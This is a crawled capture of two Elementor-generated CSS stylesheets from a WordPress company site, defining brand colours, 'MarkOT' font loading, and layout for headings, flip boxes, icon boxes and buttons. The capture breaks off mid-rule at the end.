

--- FILE ---
content_type: text/css
request_url: https://oasixcloud.com/wp-content/uploads/elementor/css/post-5.css?ver=1770017064
body_size: 581
content:
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-a0e4ccf:#9F9FA766;--e-global-color-7c722c3:#F9F9FA;--e-global-typography-primary-font-family:"MarkOT";--e-global-typography-primary-font-weight:300;--e-global-typography-secondary-font-family:"MarkOT";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"MarkOT";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"MarkOT";--e-global-typography-accent-font-weight:500;--e-global-typography-343edee-font-family:"MarkOT";--e-global-typography-343edee-font-size:2.2rem;--e-global-typography-343edee-font-weight:900;--e-global-typography-343edee-line-height:2.5rem;--e-global-typography-c1cc05d-font-family:"MarkOT";--e-global-typography-c1cc05d-font-size:0.875rem;--e-global-typography-c1cc05d-font-weight:300;--e-global-typography-c1cc05d-letter-spacing:0.0625rem;--e-global-typography-4ad492f-font-size:8px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-family:"MarkOT", Sans-serif;}.elementor-kit-5 label{color:#2E2C39;font-family:"MarkOT", Sans-serif;}.elementor-kit-5 input:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea,.elementor-kit-5 .elementor-field-textual{font-family:"MarkOT", Sans-serif;color:#2E2C39;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'MarkOT';
	font-style: normal;
	font-weight: 100;
	font-display: swap;
	src: url('https://oasixcloud.com/wp-content/uploads/2023/06/MarkOT-Extlight.woff') format('woff');
}
@font-face {
	font-family: 'MarkOT';
	font-style: normal;
	font-weight: 300;
	font-display: swap;
	src: url('https://oasixcloud.com/wp-content/uploads/2023/06/MarkOT-Light.woff') format('woff');
}
@font-face {
	font-family: 'MarkOT';
	font-style: normal;
	font-weight: 500;
	font-display: swap;
	src: url('https://oasixcloud.com/wp-content/uploads/2023/06/MarkOT.woff') format('woff');
}
@font-face {
	font-family: 'MarkOT';
	font-style: normal;
	font-weight: 700;
	font-display: swap;
	src: url('https://oasixcloud.com/wp-content/uploads/2023/06/MarkOT-Bold.woff') format('woff');
}
@font-face {
	font-family: 'MarkOT';
	font-style: normal;
	font-weight: 900;
	font-display: swap;
	src: url('https://oasixcloud.com/wp-content/uploads/2023/06/MarkOT-Heavy.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://oasixcloud.com/wp-content/cache/background-css/1/oasixcloud.com/wp-content/uploads/elementor/css/post-118.css?ver=1770017064&wpr_t=1770020671
body_size: 2590
content:
.elementor-118 .elementor-element.elementor-element-4d5e3e5 > .elementor-background-overlay{background-image:var(--wpr-bg-43f95cdf-59df-4271-9b86-fd5fa8e2899e);background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-4d5e3e5 > .elementor-container{min-height:450px;}.elementor-118 .elementor-element.elementor-element-4d5e3e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118 .elementor-element.elementor-element-ac85fd6 > .elementor-element-populated{margin:0px 300px 0px 300px;--e-column-margin-right:300px;--e-column-margin-left:300px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-b630386.elementor-element{--align-self:center;}.elementor-118 .elementor-element.elementor-element-b630386{text-align:center;}.elementor-118 .elementor-element.elementor-element-b630386 .elementor-heading-title{font-family:"MarkOT", Sans-serif;font-size:68px;font-weight:700;color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-6e4ce2b{padding:50px 0px 50px 0px;}.elementor-118 .elementor-element.elementor-element-0957612{text-align:start;}.elementor-118 .elementor-element.elementor-element-0957612 .elementor-heading-title{font-family:"MarkOT", Sans-serif;font-size:2.2rem;font-weight:900;line-height:45px;color:#33DEFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-c95c52e > .elementor-widget-container{margin:-7px 0px 6px 0px;padding:7px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-c95c52e{font-family:"MarkOT", Sans-serif;font-weight:300;color:#000000;}.elementor-118 .elementor-element.elementor-element-9434554{font-family:"MarkOT", Sans-serif;font-weight:300;color:#000000;}.elementor-118 .elementor-element.elementor-element-38d98d6:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-38d98d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-118 .elementor-element.elementor-element-38d98d6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 2% 0%;}.elementor-118 .elementor-element.elementor-element-38d98d6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-4f432c3{text-align:center;}.elementor-118 .elementor-element.elementor-element-4f432c3 .elementor-heading-title{font-family:var( --e-global-typography-343edee-font-family ), Sans-serif;font-size:var( --e-global-typography-343edee-font-size );font-weight:var( --e-global-typography-343edee-font-weight );line-height:var( --e-global-typography-343edee-line-height );letter-spacing:var( --e-global-typography-343edee-letter-spacing );color:var( --e-global-color-astglobalcolor1 );}.elementor-118 .elementor-element.elementor-element-cc51f0f:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-cc51f0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-118 .elementor-element.elementor-element-cc51f0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118 .elementor-element.elementor-element-cc51f0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-118 .elementor-element.elementor-element-a32b839 .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-a32b839 .elementor-flip-box__back{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-a32b839 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-118 .elementor-element.elementor-element-a32b839 .elementor-flip-box__image img{width:40%;}.elementor-118 .elementor-element.elementor-element-a32b839 .elementor-flip-box__image{opacity:1;}.elementor-118 .elementor-element.elementor-element-a32b839 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"MarkOT", Sans-serif;font-size:29px;font-weight:300;}.elementor-118 .elementor-element.elementor-element-a32b839 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-118 .elementor-element.elementor-element-a32b839 .elementor-flip-box__button{margin-inline-center:0;font-family:"MarkOT", Sans-serif;font-weight:500;color:#000000;border-color:#000000;}.elementor-118 .elementor-element.elementor-element-a32b839 .elementor-flip-box__back .elementor-flip-box__layer__description{color:#000000;font-family:"MarkOT", Sans-serif;font-size:16px;font-weight:300;}.elementor-118 .elementor-element.elementor-element-9405321 .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-9405321 .elementor-flip-box__back{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-9405321 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-118 .elementor-element.elementor-element-9405321 .elementor-flip-box__image img{width:40%;}.elementor-118 .elementor-element.elementor-element-9405321 .elementor-flip-box__image{opacity:1;}.elementor-118 .elementor-element.elementor-element-9405321 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"MarkOT", Sans-serif;font-size:29px;font-weight:300;}.elementor-118 .elementor-element.elementor-element-9405321 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-118 .elementor-element.elementor-element-9405321 .elementor-flip-box__button{margin-inline-center:0;font-family:"MarkOT", Sans-serif;font-weight:500;color:#000000;border-color:#000000;}.elementor-118 .elementor-element.elementor-element-9405321 .elementor-flip-box__back .elementor-flip-box__layer__description{color:#000000;font-family:"MarkOT", Sans-serif;font-size:16px;font-weight:300;}.elementor-118 .elementor-element.elementor-element-97f3f31 .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-97f3f31 .elementor-flip-box__back{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-97f3f31 .elementor-flip-box__button{background-color:var( --e-global-color-astglobalcolor5 );margin-inline-center:0;font-family:"MarkOT", Sans-serif;font-weight:500;color:#000000;border-color:#000000;}.elementor-118 .elementor-element.elementor-element-97f3f31 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-118 .elementor-element.elementor-element-97f3f31 .elementor-flip-box__image img{width:40%;}.elementor-118 .elementor-element.elementor-element-97f3f31 .elementor-flip-box__image{opacity:1;}.elementor-118 .elementor-element.elementor-element-97f3f31 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"MarkOT", Sans-serif;font-size:29px;font-weight:300;}.elementor-118 .elementor-element.elementor-element-97f3f31 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-118 .elementor-element.elementor-element-97f3f31 .elementor-flip-box__back .elementor-flip-box__layer__description{color:#000000;font-family:"MarkOT", Sans-serif;font-size:16px;font-weight:300;}.elementor-118 .elementor-element.elementor-element-83a1ec2:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-83a1ec2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-118 .elementor-element.elementor-element-83a1ec2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 3% 0%;}.elementor-118 .elementor-element.elementor-element-83a1ec2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-8c6a19e .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-8c6a19e .elementor-flip-box__back{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-8c6a19e .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-118 .elementor-element.elementor-element-8c6a19e .elementor-flip-box__image img{width:40%;}.elementor-118 .elementor-element.elementor-element-8c6a19e .elementor-flip-box__image{opacity:1;}.elementor-118 .elementor-element.elementor-element-8c6a19e .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"MarkOT", Sans-serif;font-size:29px;font-weight:300;}.elementor-118 .elementor-element.elementor-element-8c6a19e .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-118 .elementor-element.elementor-element-8c6a19e .elementor-flip-box__button{margin-inline-center:0;font-family:"MarkOT", Sans-serif;font-weight:500;color:#000000;border-color:#000000;}.elementor-118 .elementor-element.elementor-element-8c6a19e .elementor-flip-box__back .elementor-flip-box__layer__description{color:#000000;font-family:"MarkOT", Sans-serif;font-size:16px;font-weight:300;}.elementor-118 .elementor-element.elementor-element-19367a3 .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-19367a3 .elementor-flip-box__back{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-19367a3 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-118 .elementor-element.elementor-element-19367a3 .elementor-flip-box__image img{width:40%;}.elementor-118 .elementor-element.elementor-element-19367a3 .elementor-flip-box__image{opacity:1;}.elementor-118 .elementor-element.elementor-element-19367a3 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"MarkOT", Sans-serif;font-size:29px;font-weight:300;}.elementor-118 .elementor-element.elementor-element-19367a3 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-118 .elementor-element.elementor-element-19367a3 .elementor-flip-box__button{margin-inline-center:0;font-family:"MarkOT", Sans-serif;font-weight:500;color:#000000;border-color:#000000;}.elementor-118 .elementor-element.elementor-element-19367a3 .elementor-flip-box__back .elementor-flip-box__layer__description{color:#000000;font-family:"MarkOT", Sans-serif;font-size:16px;font-weight:300;}.elementor-118 .elementor-element.elementor-element-0a0693d .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-0a0693d .elementor-flip-box__back{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-0a0693d .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-118 .elementor-element.elementor-element-0a0693d .elementor-flip-box__image img{width:40%;}.elementor-118 .elementor-element.elementor-element-0a0693d .elementor-flip-box__image{opacity:1;}.elementor-118 .elementor-element.elementor-element-0a0693d .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"MarkOT", Sans-serif;font-size:29px;font-weight:300;}.elementor-118 .elementor-element.elementor-element-0a0693d .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-118 .elementor-element.elementor-element-0a0693d .elementor-flip-box__button{margin-inline-center:0;font-family:"MarkOT", Sans-serif;font-weight:500;color:#000000;border-color:#000000;}.elementor-118 .elementor-element.elementor-element-0a0693d .elementor-flip-box__back .elementor-flip-box__layer__description{color:#000000;font-family:"MarkOT", Sans-serif;font-size:16px;font-weight:300;}.elementor-118 .elementor-element.elementor-element-4fa7a4e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-4fa7a4e:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-4fa7a4e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-118 .elementor-element.elementor-element-4fa7a4e > .elementor-container{min-height:167px;}.elementor-118 .elementor-element.elementor-element-4fa7a4e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-118 .elementor-element.elementor-element-4fa7a4e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-be78d7c{width:var( --container-widget-width, 1280px );max-width:1280px;--container-widget-width:1280px;--container-widget-flex-grow:0;}.elementor-118 .elementor-element.elementor-element-be78d7c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:-4px -4px -4px -4px;}.elementor-118 .elementor-element.elementor-element-be78d7c .elementor-heading-title{font-family:var( --e-global-typography-343edee-font-family ), Sans-serif;font-size:var( --e-global-typography-343edee-font-size );font-weight:var( --e-global-typography-343edee-font-weight );line-height:var( --e-global-typography-343edee-line-height );letter-spacing:var( --e-global-typography-343edee-letter-spacing );color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-118 .elementor-element.elementor-element-82cd39d .elementor-button{background-color:#FFFFFF;font-family:"MarkOT", Sans-serif;font-weight:800;fill:#000000;color:#000000;border-radius:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-e9e2a7a:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-e9e2a7a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-118 .elementor-element.elementor-element-e9e2a7a > .elementor-container{min-height:528px;}.elementor-118 .elementor-element.elementor-element-e9e2a7a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 2% 0%;}.elementor-118 .elementor-element.elementor-element-e9e2a7a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-ca420ef{text-align:center;}.elementor-118 .elementor-element.elementor-element-ca420ef .elementor-heading-title{font-family:var( --e-global-typography-343edee-font-family ), Sans-serif;font-size:var( --e-global-typography-343edee-font-size );font-weight:var( --e-global-typography-343edee-font-weight );line-height:var( --e-global-typography-343edee-line-height );letter-spacing:var( --e-global-typography-343edee-letter-spacing );color:#33DEFF;}.elementor-118 .elementor-element.elementor-element-de72b80{padding:5% 0% 0% 0%;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-118 .elementor-element.elementor-element-a3642e9 .elementor-icon-box-wrapper{text-align:center;gap:13px;}.elementor-118 .elementor-element.elementor-element-a3642e9 .elementor-icon-box-title{margin-block-end:0px;}.elementor-118 .elementor-element.elementor-element-a3642e9 .elementor-icon{font-size:84px;}.elementor-118 .elementor-element.elementor-element-a3642e9 .elementor-icon-box-description{font-family:"MarkOT", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-7187059 .elementor-icon-box-wrapper{text-align:center;gap:13px;}.elementor-118 .elementor-element.elementor-element-7187059 .elementor-icon-box-title{margin-block-end:0px;}.elementor-118 .elementor-element.elementor-element-7187059 .elementor-icon{font-size:84px;}.elementor-118 .elementor-element.elementor-element-7187059 .elementor-icon-box-description{font-family:"MarkOT", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-3a1f6a1 .elementor-icon-box-wrapper{text-align:center;gap:13px;}.elementor-118 .elementor-element.elementor-element-3a1f6a1 .elementor-icon-box-title{margin-block-end:0px;}.elementor-118 .elementor-element.elementor-element-3a1f6a1 .elementor-icon{font-size:84px;}.elementor-118 .elementor-element.elementor-element-3a1f6a1 .elementor-icon-box-description{font-family:"MarkOT", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-b58aea7 .elementor-icon-box-wrapper{text-align:center;gap:13px;}.elementor-118 .elementor-element.elementor-element-b58aea7 .elementor-icon-box-title{margin-block-end:0px;}.elementor-118 .elementor-element.elementor-element-b58aea7 .elementor-icon{font-size:84px;}.elementor-118 .elementor-element.elementor-element-b58aea7 .elementor-icon-box-description{font-family:"MarkOT", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-8d05d6a .elementor-icon-box-wrapper{text-align:center;gap:13px;}.elementor-118 .elementor-element.elementor-element-8d05d6a .elementor-icon-box-title{margin-block-end:0px;}.elementor-118 .elementor-element.elementor-element-8d05d6a .elementor-icon{font-size:84px;}.elementor-118 .elementor-element.elementor-element-8d05d6a .elementor-icon-box-description{font-family:"MarkOT", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-fbb915d .elementor-icon-box-wrapper{text-align:center;gap:13px;}.elementor-118 .elementor-element.elementor-element-fbb915d .elementor-icon-box-title{margin-block-end:0px;}.elementor-118 .elementor-element.elementor-element-fbb915d .elementor-icon{font-size:84px;}.elementor-118 .elementor-element.elementor-element-fbb915d .elementor-icon-box-description{font-family:"MarkOT", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-0edddee > .elementor-container{max-width:1280px;min-height:30px;}.elementor-118 .elementor-element.elementor-element-0edddee{padding:25px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-f41faa6{text-align:center;}.elementor-118 .elementor-element.elementor-element-f41faa6 .elementor-heading-title{font-family:"MarkOT", Sans-serif;font-size:2.2rem;font-weight:700;color:#33DEFF;}.elementor-118 .elementor-element.elementor-element-63d683d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-118 .elementor-element.elementor-element-63d683d{padding:0% 0% 4% 0%;}.elementor-118 .elementor-element.elementor-element-6d36992 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-118 .elementor-element.elementor-element-4016349 .elementor-heading-title{font-family:"MarkOT", Sans-serif;font-size:25px;font-weight:300;color:#33DEFF;}.elementor-118 .elementor-element.elementor-element-029fe85 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:9px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-eb089b5 > .elementor-widget-container{margin:-7px 0px 6px 0px;padding:7px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-eb089b5{font-family:"MarkOT", Sans-serif;font-weight:300;color:#000000;}.elementor-118 .elementor-element.elementor-element-dd1d9e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-118 .elementor-element.elementor-element-8868137 .elementor-heading-title{font-family:"MarkOT", Sans-serif;font-size:25px;font-weight:300;color:#33DEFF;}.elementor-118 .elementor-element.elementor-element-7772924 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:9px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-dc877e4 > .elementor-widget-container{margin:-7px 0px 6px 0px;padding:7px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-dc877e4{font-family:"MarkOT", Sans-serif;font-weight:300;color:#000000;}.elementor-118 .elementor-element.elementor-element-e2ca509 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-118 .elementor-element.elementor-element-66e460b .elementor-heading-title{font-family:"MarkOT", Sans-serif;font-size:25px;font-weight:300;color:#33DEFF;}.elementor-118 .elementor-element.elementor-element-3f07cd7 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:9px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-22f198f > .elementor-widget-container{margin:-7px 0px 6px 0px;padding:7px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-22f198f{font-family:"MarkOT", Sans-serif;font-weight:300;color:#000000;}.elementor-118 .elementor-element.elementor-element-4f0196e:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-4f0196e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-118 .elementor-element.elementor-element-4f0196e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3% 0% 0% 0%;}.elementor-118 .elementor-element.elementor-element-4f0196e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-7c7d26b{width:var( --container-widget-width, 100.089% );max-width:100.089%;--container-widget-width:100.089%;--container-widget-flex-grow:0;text-align:center;}.elementor-118 .elementor-element.elementor-element-7c7d26b .elementor-heading-title{font-family:var( --e-global-typography-343edee-font-family ), Sans-serif;font-size:var( --e-global-typography-343edee-font-size );font-weight:var( --e-global-typography-343edee-font-weight );line-height:var( --e-global-typography-343edee-line-height );letter-spacing:var( --e-global-typography-343edee-letter-spacing );color:var( --e-global-color-astglobalcolor1 );}.elementor-118 .elementor-element.elementor-element-68b7acf > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-68b7acf{text-align:center;color:var( --e-global-color-astglobalcolor5 );}.elementor-118 .elementor-element.elementor-element-7615d61:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-7615d61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-118 .elementor-element.elementor-element-7615d61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 2% 0%;}.elementor-118 .elementor-element.elementor-element-7615d61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-118 .elementor-element.elementor-element-4992276.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-118 .elementor-element.elementor-element-4992276 .elementor-main-swiper{height:237px;width:100%;}.elementor-118 .elementor-element.elementor-element-4992276 .elementor-swiper-button{font-size:20px;}.elementor-118 .elementor-element.elementor-element-b5ec74e .elementor-button{background-color:#33DEFF;font-family:"MarkOT", Sans-serif;font-size:20px;font-weight:600;fill:var( --e-global-color-astglobalcolor0 